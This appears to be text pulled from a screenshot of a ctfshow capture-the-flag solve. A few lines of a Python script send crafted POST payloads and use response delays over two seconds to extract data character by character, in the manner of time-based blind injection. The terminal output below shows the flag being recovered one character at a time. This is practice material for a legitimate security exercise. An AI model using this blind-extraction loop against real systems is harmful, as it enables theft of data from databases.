 20 payload = create_payload(query, position, char)
21 try:
22 response = requests.post(URL, data=payload, timeout=TIMEOUT)
23 if response.elapsed.total_seconds() > 2:
问题 输出 调试控制台 终端 端口
ctfshow{43a73f34-c810-4b9c-9c19-28c7521
ctfshow{43a73f34-c810-4b9c-9c19-28c75219
ctfshow{43a73f34-c810-4b9c-9c19-28c752193
ctfshow{43a73f34-c810-4b9c-9c19-28c7521932
ctfshow{43a73f34-c810-4b9c-9c19-28c75219328
ctfshow{43a73f34-c810-4b9c-9c19-28c75219328b
ctfshow{43a73f34-c810-4b9c-9c19-28c75219328b}
ctfshow{43a73f34-c810-4b9c-9c19-28c75219328b}
ctfshow{43a73f34-c810-4b9c-9c19-28c75219328b}
ctfshow{43a73f34-c810-4b9c-9c19-28c75219328b}
ctfshow{43a73f34-c810-4b9c-9c19-28c75219328b}